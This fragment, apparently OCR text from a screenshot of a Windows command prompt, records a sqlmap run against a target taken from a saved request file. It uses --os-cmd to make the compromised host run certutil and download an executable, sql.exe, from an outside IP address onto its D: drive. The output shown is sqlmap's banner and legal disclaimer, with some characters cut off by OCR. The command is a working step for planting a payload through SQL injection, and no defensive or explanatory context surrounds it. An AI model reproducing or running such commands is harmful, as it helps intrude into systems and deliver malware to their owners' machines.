 合.txt
F:\Tools\sqlmapproject-sqlmap-b039c35>python sqlmap.py -r 1111.txt --os-cmd="certutil -urlcache -spli
-f http://47.94.236.117/sql.exe d:/sql.exe"
H
{1.4.12.30#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
sume no liability and are not responsible for any misuse or damage caused by this program